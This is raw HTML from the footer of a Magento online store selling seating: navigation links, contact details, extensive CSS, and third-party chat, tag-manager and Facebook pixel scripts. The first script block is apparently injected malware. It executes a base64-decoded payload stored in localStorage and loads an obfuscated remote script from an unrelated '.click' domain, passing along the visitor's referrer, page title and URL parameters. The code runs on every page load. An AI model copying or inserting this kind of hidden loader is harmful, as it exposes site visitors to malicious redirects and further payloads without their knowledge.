<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>            </div>
            <div class="col-sm-3">
                <div class="block">
<div class="block-title"><strong><span>Main Features</span></strong></div>
<div class="block-content">
<ul class="features">
<li><i class="icon-ok theme-color"></i><a href="/customer/account/">My Account</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/contact">Customer Support</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/sales/guest/form/">Check Order Status</a></li>
<li><i class="icon-right-dir theme-color"></i><a title="Purchase Orders" href="/purchase-orders">Purchase Order Information</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/shipping-returns-info">Returns &amp; Shipping Info</a></li>
<li><a href="/terms-and-conditions">Terms and Conditions</a></li>
</ul>
</div>
</div><!-- @BLOCK@_192 -->            </div>
            <div class="col-sm-3">

                <div class="block-title"><strong><span>Contact Information</span></strong></div>
<div class="contact-information">
<ul class="contact-info">
<li><i class="fa fa-map-marker" aria-hidden="true"></i>
<span class="address"><strong>Address:</strong><br>8070 Castleton Rd, Unit 521, Indianapolis, IN </span>
</li>
<li><i class="fa fa-phone" aria-hidden="true"></i>
<span class="phone"><strong>Phone:</strong><br>1-800-571-2699 </span>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i>
<p><strong>Email:</strong><br><a href="/cdn-cgi/l/email-protection#2754525757485553674f52544c5e4841414e44420944484a"><span class="__cf_email__" data-cfemail="32414742425d4046725a4741594b415753465b5c551c515d5f">[email&#160;protected]</span></a></p>
</li>
<li><i class="fa fa-clock-o" aria-hidden="true"></i>
<span class="phone-hours"><strong>Phone Hours:</strong><br>Mon - Fri / 9:00AM - 5:00PM </span>
</li>
</ul>
</div><!-- @BLOCK@_193 -->            </div>
            <div class="col-sm-3">
                <!-- @BLOCK@_177 -->            </div>
        </div>
    </div>
</div>
<style>
    .product.info.detailed {
        clear: left !important;
        margin-bottom: 10px;
        width: 65.1% !important;
        display: block;
        margin-left: 2px;
    }

    img,
    object,
    video,
    embed {
        height: auto;
        max-width: 100%;
        border: none !important;
    }

    @media only screen and (min-width:767px) {

        div.reviewSummaryContainer div.rating-summary {
            margin-top: -22px !important;
            margin-left: 190px !important;
        }

        .rating-label {
            display: inline-block;
        }

        .product-info-main {
            background-color: #fff;
            border: 1px solid #dbdbdb;
            border-radius: 4px;
            padding: 15px 10px;
            margin-top: 15px !important;
        }

        .page-title-wrapper>h1.page-title {
            margin-bottom: 5px;
            font-weight: 600;
            color: #555;
            font-size: 2.8rem;
        }

        .page-main {
            max-width: 1640px;
            margin-top: -25px;
            margin-bottom: 15px;
        }
    }

    .description image {
        max-width: 50% !important;
    }

    .swatch-attribute-options .swatch-option {
        width: 50px !important;
        height: 50px !important;
        background-size: contain !important;
    }

    body.catalog-category-view .breadcrumbs {
        padding-left: unset;
        margin-top: 20px;
        margin-bottom: -10px;
    }


    .swatch-option-tooltip .image {
        max-width: 90px;
        max-height: 90px;
    }


    .box-tocart .action.tocart span {
        box-shadow: 3px 3px 3px grey;
    }

    .action.primary {
        background-color: #f26122;
    }

    #amrelated-block-1 {
        width: 65.1%;
        float: none !important;
        background-color: #FFFFFF;
        border: 1px solid #dbdbdb;
        border-radius: 4px;
        padding: 15px 10px;
        margin-top: 5px;
        margin-bottom: 5px;
        max-height: 340px !important;
    }

    .mostViewedItemsContainer {
        border: none !important;
    }

    .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
        max-width: 85px;
        max-height: 105px;
        left: 50%;
        padding: 12px;
        -webkit-transform: translateY(-50%) translateX(-50%);
        -moz-transform: translateY(-50%) translateX(-50%);
        -ms-transform: translateY(-50%) translateX(-50%);
        -o-transform: translateY(-50%) translateX(-50%);
        transform: translateY(-50%) translateX(-50%);
        background: none !important;
    }

    .fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img {
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        left: 50%;
        top: 30%;
        height: unset !important;
        position: absolute;
        max-height: 105px !important;
        max-width: 85px !important;
        background: none !important;
    }

    .fotorama__nav__frame.fotorama__nav__frame--thumb.video-thumb-icon img {
        display: none;
    }

    .page-layout-1column .product.media {
        width: 65.1%;
        border: 1px solid #DBDBDF;
        padding: 5px;
        background-color: #fff;
    }

    .fotorama__stage__frame.fotorama__active {
        background-color: #ffffff;
        border: none !important;
        border-radius: 4px;
    }

    div.fotorama__stage {
        border: none !important;
        margin-bottom: 15px;
    }

    .fotorama__thumb-border {
        backface-visibility: hidden;
        background-color: none !important;
        border: 1px solid #00a5f7 !important;
        box-shadow: 0 0 6px rgba(0, 148, 222, .3);
        left: 0;
        position: absolute;
        top: 0;
        z-index: 9;
        padding: 12px;
    }

    .fotorama__thumb-border:hover {
        backface-visibility: hidden;
        background-color: none !important;
        border: 1px solid #00a5f7 !important;
        box-shadow: 0 0 6px rgba(0, 148, 222, .3);
        left: 0;
        position: absolute;
        top: 0;
        z-index: 9;
        padding: 12px;
    }

    /** December 17 */
    .navpro-dropdown-inner {
        max-width: 1640px !important;
    }

    .mst-searchautocomplete__item.magento_catalog_product {
        flex-wrap: wrap;
    }

    .mst-searchautocomplete__item.magento_catalog_product .meta {
        width: calc(100% - 80px);
        padding: 5px;
    }

    .mst-searchautocomplete__item.magento_catalog_product .store {
        /* margin-left: 80px;*/
    }

    .mst-searchautocomplete__item.magento_catalog_product .store .price {
        margin-left: 0;
        padding: 5px;
    }

    .mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper {
        height: 8rem;
        width: 8rem;
        margin-right: 0;
    }

    /*

    @media only screen and (min-width:768px) {
    .product-options-wrapper {
        height: 420px;
        overflow-x: scroll;
     }
    .product-options-wrapper::-webkit-scrollbar {
        -webkit-appearance: none;
    }
    .product-options-wrapper::-webkit-scrollbar:vertical {
        width: 11px;
    }   
    .product-options-wrapper::-webkit-scrollbar:horizontal {
        height: 11px;
    }
    .product-options-wrapper::-webkit-scrollbar-thumb {
        border-radius: 8px;
        border: 2px solid white;
        background-color: rgba(87, 87, 87, .5);
    }
}
*/

    @media only screen and (max-width:768px) {
        .product.info.detailed {
            width: 100% !important;
        }

        #amrelated-block-1 {
            width: 100%;
        }

        .page-layout-1column .product.media {
            width: 100%;
        }
    }

    .navigation>ul>li.has-active,
    .navigation>ul>li.active {
        background-color: transparent !important;
    }

    .navigation>ul>li.active>a {
        color: #fff !important;
        background-color: transparent !important;
    }

    .product-add-form .product-options-wrapper .options-list .field .label {
        margin-left: 20px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }

    .product-options-wrapper .fieldset div.ox-gridcompact div.options-list {
        list-style-type: none;
        padding: 0;
        margin: 0;
        max-height: 400px;
        overflow: scroll;
    }

    .toolbar-products .pages {
        display: inline !important;
    }

    .ox-picker-image {
        border: 1px solid white;
        margin-right: 3px;
        display: inline;
        width: 25px;
        height: 25px;
    }

    .loading-mask-off {
        width: 100%;
        /* center a div insie another div*/
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
        align-items: center;
        margin-left: 5%;
        margin-top: 55px;
    }

    .imageLoader {
        box-sizing: border-box;
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-direction: normal;
        -webkit-box-orient: horizontal;
        -webkit-flex-direction: row;
        flex-direction: row;
    }


    .product-image-container {
        display: block !important;
        max-width: 100%;
        width: 100px;
    }

    .actions-toolbar>.primary:last-child,
    .actions-toolbar>.secondary:last-child {
        margin-bottom: 0;
        margin-top: 25px;
        margin-left: 10px;
    }

    button.action.apply.primary span {
        color: white;
    }

    .variation-image-grid {
        padding: 10px;
    }

    @media screen and (min-width: 481px) and (max-width: 768px) {
        img.product-image-photo {
            max-width: 170px !important;
            max-height: 170px !important;
        }
    }

    @media screen and (min-width: 769px) and (max-width: 911px) {
        img.product-image-photo {
            max-width: 180px !important;
            max-height: 180px !important;
        }
    }

    @media screen and (min-width: 912px) and (max-width: 1348px) {
        img.product-image-photo {
            max-width: 200px !important;
            max-height: 200px !important;
        }
    }

    @media screen and (min-width: 1349px) {
        img.product-image-photo {
            max-width: 290px !important;
            max-height: 290px !important;
        }
    }


    .mostViewed img.product-image-photo {
        max-width: 150px !important;
        max-height: 150px !important;
    }

    .tobequoted_message {
        padding: 10px;
        background-color: #fcf8e3;
    }

    @media only screen and (max-width:480px) {

        img.product-image-photo {
            max-width: 150px !important;
            max-height: 150px !important;
        }
    }

    @media only screen and (max-width:280px) {

        img.product-image-photo {
            max-width: 120px !important;
            max-height: 120px !important;
        }
    }

    /*div.product-item-info span */

    div.minicart-items-wrapper span.product-image-container {
        display: block !important;
        max-width: 100%;
        width: 100% !important;
    }

    .amform-parent {
        text-align: center;
        margin-bottom: 15px;
    }

    .amcform-popup {
        text-align: left;
    }

    .field.fb-text.form-group.field-webid,
    .field.fb-text.form-group.field-pageurl {
        display: none;
    }

    .amcform-toolbar {
        text-align: right;
        margin-top: 5px !important;
    }

    .amform-form {
        margin: 0 auto 10px;
        max-width: unset !important;
    }

    .btn-modal {
        text-align: center;
    }

    button:not(.primary) {
        box-shadow: none;
        background: #4876f0;
        color: white;
    }

    img.product-image-photo {
        width: unset !important;
        height: unset !important;
    }

    span.madeinusa {
        width: 15%;
        position: absolute;
        top: 5px;
        right: 2px;
        z-index: 2;
    }

    .product-image-container {
        position: relative;
    }

    .product.media {
        position: relative;
    }

    .amblog-post-container img {
        float: right;
        margin-right: 15px;
        margin-left: 15px;
    }

    .amblog-post-container .amblog-content,
    .amblog-grid-list .amblog-content,
    .amblog-grid-list .slick-slide .amblog-item .amblog-content {
        font-size: 1.2em;
    }

    .team-box.maggie {
        max-width: 86% !important;
    }

    .special-image-2 {
        overflow: hidden;
        max-width: 43%;
    }

    .button.shop-our-products {
        margin-top: 25px;
    }

    @media only screen and (min-width:769px) {
    .product-options-bottom .price-box .price-container .price{
        font-size: 2.1rem;
    }
}

.amasty-more-items {
    margin-top: 25px;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: white;
}  

.shopping-options {
        position: relative;
        display: inline-block;
        cursor: pointer;
        font-size: 12px;
        color: blue;
    }
    .product-item .price-box {
      margin: 10px 0 10px !important;
    }

    .choicetooltip {
        visibility: hidden;
        width: 220px;
        background-color: #555;
        color: #fff;
        border-radius: 5px;
        padding: 5px;
        position: absolute;
        z-index: 1;
        bottom: 125%;
        /* Position the tooltip above the text */
        left: 50%;
        transform: translateX(-50%);
        transition: opacity 0.3s;
    }

    .shopping-options:hover .choicetooltip {
        visibility: visible;
    }
    .field-google-client-id {
     display: none !important; 
    }
    .fotorama__stage {
       min-height: 500px !important; 
     }
     .fotorama__nav.fotorama__nav--thumbs {
        min-height: 500px !important; 
     }

</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal',
            'mage/mage'
        ],
        function(
            $,
            modal
        ) {

            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: false,
                title: 'Watch the video',
                buttons: [{
                    text: $.mage.__('Close'),
                    class: 'intenso-close-button',
                    click: function() {
                        this.closeModal();
                    }
                }]
            };

            if ($('#watch_video').length > 0) {
                var popup = modal(options, $('#watch_video'));
                $(".watch_video_btn").on('click', function() {
                $("#watch_video").modal("openModal");
            });

            }
        }
    );
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.huskyseating.com\/rest\/huskyseating_sv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>


<!-- begin olark code -->
<script data-cfasync="false" type='text/javascript'>/*<![CDATA[*/window.olark||(function(c){var f=window,d=document,l=f.location.protocol=="https:"?"https:":"http:",z=c.name,r="load";var nt=function(){
f[z]=function(){
(a.s=a.s||[]).push(arguments)};var a=f[z]._={
},q=c.methods.length;while(q--){(function(n){f[z][n]=function(){
f[z]("call",n,arguments)}})(c.methods[q])}a.l=c.loader;a.i=nt;a.p={
0:+new Date};a.P=function(u){
a.p[u]=new Date-a.p[0]};function s(){
a.P(r);f[z](r)}f.addEventListener?f.addEventListener(r,s,false):f.attachEvent("on"+r,s);var ld=function(){function p(hd){
hd="head";return["<",hd,"></",hd,"><",i,' onl' + 'oad="var d=',g,";d.getElementsByTagName('head')[0].",j,"(d.",h,"('script')).",k,"='",l,"//",a.l,"'",'"',"></",i,">"].join("")}var i="body",m=d[i];if(!m){
return setTimeout(ld,100)}a.P(1);var j="appendChild",h="createElement",k="src",n=d[h]("div"),v=n[j](d[h](z)),b=d[h]("iframe"),g="document",e="domain",o;n.style.display="none";m.insertBefore(n,m.firstChild).id=z;b.frameBorder="0";b.id=z+"-loader";if(/MSIE[ ]+6/.test(navigator.userAgent)){
b.src="javascript:false"}b.allowTransparency="true";v[j](b);try{
b.contentWindow[g].open()}catch(w){
c[e]=d[e];o="javascript:var d="+g+".open();d.domain='"+d.domain+"';";b[k]=o+"void(0);"}try{
var t=b.contentWindow[g];t.write(p());t.close()}catch(x){
b[k]=o+'d.write("'+p().replace(/"/g,String.fromCharCode(92)+'"')+'");d.close();'}a.P(2)};ld()};nt()})({
loader: "static.olark.com/jsclient/loader0.js",name:"olark",methods:["configure","extend","declare","identify"]});
document.querySelector('.phone').innerText.replace(/[^0-9]/g,'');
olark.identify('5441-480-10-6150');/*]]>*/</script><noscript><a href="https://www.olark.com/site/5441-480-10-6150/contact" title="Contact us" target="_blank">Questions? Feedback?</a> powered by <a href="http://www.olark.com?welcome" title="Olark live chat software">Olark live chat software</a></noscript>
<!-- end olark code -->


<script data-cfasync="false">window.ju_num="4B2DDCC0-5AE0-48CB-83CE-6F4352EB0733";window.asset_host='//cdn.jst.ai/';(function(i,s,o,g,r,a,m){i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K33Z8C9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    <script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>


<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">
<style>

.slider-sec {
    margin-left: -11%;
    margin-right: -11%;
}


.popular-products-grid {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: 15px;
    margin-left: 15px;
}

.container-fluid {
    max-width: 1640px;
    padding-left: 20px;
    padding-right: 20px;
}
.slider-sec .carousel-item img.d-block.w-100 {
    width: 100%!important;
}
.slider-sec .carousel-caption.d-none.d-md-block {
    width: 30%;
    text-align: left;
    position: absolute;
    top: 30%;
}
.slider-sec .carousel-caption.d-none.d-md-block h5 {font-family: 'Hanken Grotesk', sans-serif;font-weight: 600;font-size: 71px;line-height: 81px;text-transform: capitalize;color: #FFFFFF;}
.slider-sec .carousel-caption.d-none.d-md-block h5 b {
    font-weight: 700;
}
.slider-sec .carousel-caption.d-none.d-md-block p {
    font-family: 'Hanken Grotesk';
    font-style: normal;
    font-weight: 400;
    font-size: 28px;
    line-height: 40px;
    margin-bottom: 40px;
}
.slider-btn a.btn {
    background: #00B3D9;
    box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.45);
    padding: 20px 35px;
    border-radius: 0px;
    font-weight: 700;
    font-size: 20px;
    line-height: 26px;
    text-transform: capitalize;
    color: #FFFFFF;
}

.slider-sec .carousel-caption.d-none.d-md-block p b {
    text-decoration: underline;
    font-weight: 900;
}
.slider-sec ol.carousel-indicators {
    background: rgba(0, 0, 0, 0.5);
    border-radius: 90px;
    width: 7%;
    padding: 10px;
    margin-bottom: 30px;
}
.slider-sec .carousel-indicators li {
    width: 18px;
    height: 18px;
    border-radius: 100%;
    background-color: transparent;
    border: 0.5px solid #FFFFFF;
}
.slider-sec .carousel-indicators .active {
    background-color: #fff;
}
.why-husky-sec.padding {
    padding: 20px 0 80px;
}
.title h3 {
    font-family: 'Hanken Grotesk';
    font-style: normal;
    font-weight: 600;
    font-size: 38px;
    line-height: 43px;
    text-transform: capitalize;
}
.margin-top-30 {
    margin-top: 30px;
}
.caption-box {
    background: #FFFFFF;
    border-bottom: 4px solid #00B4DB;
    box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.08);
    border-radius: 0px;
    padding: 20px 30px 20px 20px;
    min-height: 450px;
    transition: transform .2s;
}

.carousel-control .icon-prev:before {
    content: '\2039';
    font-size: 65px;
    font-weight: bolder;
    color: #fff;
}
.carousel-control .icon-next:before {
    content: '\203a';
    font-size: 65px;
    font-weight: bolder;
    color: #fff;
}


.caption-box .d-flex {
    gap: 20px;
    justify-content: space-between;
}

.caption-box .d-flex .caption-left-icon {
    width: 20%;
    max-width: 20%;
}

.caption-box .d-flex .caption-left-icon img {
    width: 100%;
}

.caption-box .d-flex .caption-right-content {
    width: 80%;
    max-width: 80%;
}
.caption-right-content h4 {
    font-weight: 500;
    font-size: 24px;
    line-height: 31px;
    text-transform: capitalize;
    color: #282B2B;
}
.caption-right-content p {
    font-weight: 400;
    font-size: 18px;
    color: #505456;
    line-height: 27px;
    margin-bottom: 0px;
}
.caption-box:hover {
    -ms-transform: scale(1.02); /* IE 9 */
    -webkit-transform: scale(1.02); /* Safari 3-8 */
    transform: scale(1.02);
}
.our-popular-sec .col {
    width: 20%;
    max-width: 20%;
    flex: 20%;
}
.our-popular-sec {
    padding: 40px 0;
}
.product-box {
    text-align: center;
    overflow: hidden;
    margin-bottom: 30px;
}

.product-title {
    margin-top: 15px;
}

.product-title h5 {
    font-weight: 500;
    font-size: 21px;
    line-height: 27px;
    text-transform: capitalize;
    color: #121214;
}

.title h3 span.color-change {
    font-weight: 900;
    color: #282B2B;
}

.product-img img {
    width: 100%;
    transition: transform .2s;
}

.product-img img:hover {
    -ms-transform: scale(1.05); /* IE 9 */
    -webkit-transform: scale(1.05); /* Safari 3-8 */
    transform: scale(1.05);
}

.product-img {
    overflow: hidden;
    padding-right: 10px;
}
.product-title h5 a {
    color: #121214;
}
.product-title h5 a:hover {
    color: #00B4DB;
    text-decoration: none;
}
.our-image {
    overflow: hidden;
}

.our-image img {
    width: 100%;
    transition: transform .2s;
}

.our-image img:hover {
    -ms-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}
.our-caption.d-flex {
    justify-content: space-between;
    padding: 15px;
    align-items: center;
}
.our-industries-sec {
    padding: 40px 0;
}
.our-caption h3 {
    font-weight: 500;
    font-size: 21px;
    line-height: 27px;
    text-transform: capitalize;
    color: #121214;
}
.our-caption .view-text a {
    font-weight: 500;
    font-size: 18px;
    line-height: 23px;
    text-transform: capitalize;
    color: #00B4DB;
}
.our-caption .view-text img {
    margin-left: 15px;
}
.our-clients-sec {
    padding: 40px 0px 70px;
}
.our-clients-sec .slick-dots li button:before {
    width: 18px;
    height: 18px;
    border: 0.5px solid #282B2B;
    background-color: transparent;
    content: "";
    border-radius: 100%;
}
.our-clients-sec  .slick-dots li.slick-active button:before {
    background: #282B2B;
}
.our-clients-sec .slick-dots {
    bottom: -40px;
}

.ft h4 {
    font-weight: 500;
    font-size: 23px;
    line-height: 30px;
    color: #FFFFFF;
    text-transform: capitalize;
    margin-bottom: 30px;
}

.ft ul {
    list-style: none;
    padding: 0px;
}

.ft ul a {
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}

.ft ul a p {
    margin-bottom: 0px;
}

.ft ul a:hover {
    color: #fff;
    text-decoration: none;
}
.address-detail .d-flex {justify-content: space-between;}

.address-box {
    display: flex;
    gap: 25px;
}

.address-caption h6 {
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;
    text-transform: capitalize;
    margin-bottom: 0px;
}

.address-caption p {
    margin-bottom: 0px;
}

.address-caption p a {
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}
.address-detail .d-flex:first-child {
    margin-bottom: 30px;
}
.copyright {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding: 30px 0;
}

.copyright p {
    margin-bottom: 0px;
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}

.address-caption p a:hover {
    color: #fff;
}
.our-clients-sec .slick-next, .slick-prev {
    display: none!important;
}

/* Responisve */

@media(max-width:1550px) and (min-width:1300px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 40%;
        top: 20%;
    }
    .slider-sec .carousel-indicators li {
        border-radius: 100px!important;
    }
    .slider-sec ol.carousel-indicators {
        width: 10%;
    }
    .caption-box {
        min-height: 340px;
    }
}
@media(max-width:1299px) and (min-width:1025px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 45%;
        top: 20%;
    }
    .slider-sec ol.carousel-indicators {width: 12%;}
    .caption-box {min-height: 360px;}
}
@media(max-width:1024px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 50%;
        top: 5%;
    }
    .slider-sec ol.carousel-indicators {
        width: 15%;
    }
    
    .caption-box {margin-bottom: 30px;}
    
    .why-husky-sec .col-md-4 {
        max-width: 50%;
        flex: 50%;
    }
    .why-husky-sec.padding {
        padding: 20px 0 50px;
    }
    
    
    .ft h4 {
        font-size: 22px;
    }
    
}
@media(max-width:991px){
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 60px;
    }
    .slider-sec .carousel-item img.d-block.w-100 {
        height: 500px;
        object-fit: cover;
    }
    .caption-box {
        min-height: 330px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 25px;
        line-height: 35px;
    }
    
    .slider-btn a.btn {
        padding: 12px 20px;
    }
    
    .product-title h5 {
        font-size: 18px;
    }
    
    .our-caption.d-flex {
        padding: 10px;
    }
    
    .our-caption h3 {
        font-size: 18px;
    }
    
    .our-caption .view-text a h5 {
        font-size: 18px;
    }
    
    .address-box {
        gap: 10px;
    }
}
@media(max-width:860px) and (min-width:768px){
    .caption-box {
        min-height: 360px;
    }
    
    .product-title h5 {
        font-size: 16px;
    }
    
    .our-caption h3 {
        font-size: 15px;
    }
    
    .our-caption .view-text a h5 {
        font-size: 15px;
    }
    
    .our-caption .view-text img {
        margin-left: 10px;
    }
    
    .ft h4 {
        font-size: 18px;
    }
    
    .ft ul a {
        font-size: 15px;
    }
    
    .address-caption p a {
        font-size: 15px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 60%;
    }
    .our-caption.d-flex {
        padding: 10px 0px;
    }
    .slider-sec ol.carousel-indicators {
        width: 20%;
    }
    
    .address-box {
        gap: 20px;
    }
}
@media(max-width:767px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        display: block!important;
        width: 70%;
        top: 0px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 45px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 20px;
    }
    
    .why-husky-sec.padding {
        padding: 20px 0 40px;
    }
    
    .title h3 {
        font-size: 32px;
    }
    
    .why-husky-sec .col-md-4 {
        max-width: 100%;
        flex: 100%;
    }
    
    .our-popular-sec .col {
        width: 25%;
        max-width: 25%;
        flex: 25%;
    }
    
    .our-box {
        margin-bottom: 30px;
    }
    
   
    
    
    .address-detail .d-flex {
        flex: 100%;
        max-width: 100%;
        width: 100%;
    }
    
    .address-box {
        width: 50%;
        max-width: 50%;
        flex: 50%;
    }
}
@media(max-width:567px){
    .caption-box .d-flex {
        display: block!important;
    }
    
    .caption-box .d-flex .caption-left-icon {
        width: 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    
    .caption-box .d-flex .caption-left-icon img {
        width: 30%;
    }
    
    .caption-box .d-flex .caption-right-content {
        width: 100%;
        max-width: 100%;
    }
    
    .our-popular-sec .col {
        width: 50%;
        max-width: 50%;
        flex: 50%;
    }
    
    .our-popular-sec {
        padding: 20px 0;
    }
    
    .our-industries-sec {
        padding: 20px 0;
    }
    
    .clients-logo-img {
        text-align: center;
    }
    
    .clients-logo-img img {
        width: 100%;
    }
    
    .address-detail .d-flex {
        display: block!important;
    }
    
    .address-box {
        width: 100%;
        max-width: 100%;
        flex: 100%;
        margin-bottom: 20px;
        gap: 15px;
    }
    
    .address-detail .d-flex:first-child {
        margin-bottom: 0px!important;
    }
    
    .ft ul a {
        font-size: 15px;
    }
    
    .ft h4 {
        margin-bottom: 20px;
    }
    
    .address-caption p a {
        font-size: 15px;
    }
    
    .address-caption h6 {
        font-size: 18px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 30px;
        line-height: 35px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 14px;
        line-height: 20px;
    }
    
    
    .slider-sec .carousel-item img.d-block.w-100 {width: 100%!important;height: 400px;object-fit: cover;}
    
    .carousel-control-next, .carousel-control-prev {
        width: 8%;
    }
    
    .slider-sec ol.carousel-indicators {
        width: 25%;
    }
    
    .slider-sec .carousel-indicators li {
        width: 10px;
        height: 10px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block {
        top: 20%;
    }
    .slider-btn a.btn {
        padding: 8px 10px;
        font-size: 15px;
    }
    .caption-right-content p {
        font-size: 15px;
        line-height: 25px;
    }
    .copyright {
        padding: 20px 0;
    }

    
}



.carousel-indicators {
    bottom: 20px;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 90px;
    width: 7%;
    padding: 10px;
    margin-bottom: 30px;
}
.carousel-indicators .active {

   margin: 0;
   width: 22px;
   height: 22px;
   background-color: #fff;
}

.carousel-indicators li {
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.slider-sec .carousel-indicators li {
    width: 18px;
    height: 18px;
    border-radius: 100%;
    background-color: transparent;
    border: 0.5px solid #FFFFFF;
}

.caption-box .d-flex {
    gap: 20px;
    justify-content: space-between;
}
.d-flex {
    display: -ms-flexbox!important;
    display: flex!important;
} 

.our-caption.middle {
    text-align: center;
}

span.ui-slider-handle.ui-corner-all.ui-state-default {
    background-color: #00b4db !important;
}
.am-filter-go:not(.primary) {
    border-radius: 3px;
    background-color: #00b4db !important;
}

</style><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvapptrian';n.queue=[];
t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

                    fbq('init', '123456789012345');
            
</script>
<noscript>
    <img height="1" width="1" style="display:none" 
alt="Facebook Pixel 123456789012345" 
src="https://www.facebook.com/tr?id=123456789012345&ev=PageView&noscript=1"/>
    </noscript>

<script>

// Track PageView on all pages as soon as possible
fbq('track', 'PageView');

require([
    'jquery',
    'underscore'
], function ($, _) {
    
    $(function () {
    
        function moveParamsOutsideContents(data) {
            var isMoveParamsOutsideContentsEnabled = 1;
                
            if (isMoveParamsOutsideContentsEnabled) {
                if (!('contents' in data)) {
                    return data;
                }
                
                var contents       = data['contents'];
                var contentsLength = contents.length;
                
                if (contentsLength > 1) {
                    var c = 0;
                    for (i = 0; i < contentsLength; i++) {
                        var item = contents[i];
                        
                        for (var index in item) {
                            if (index == 'id' || index == 'item_price' || index == 'quantity') {
                                continue;
                            }
                            
                            // You cannot do anything with param just
                            // Remove the param from contents
                            delete data['contents'][c][index];
                        }
                        
                        c++;
                    }
                } else {
                    var item = contents[0];
                    for (var index in item) {
                        var value = item[index];
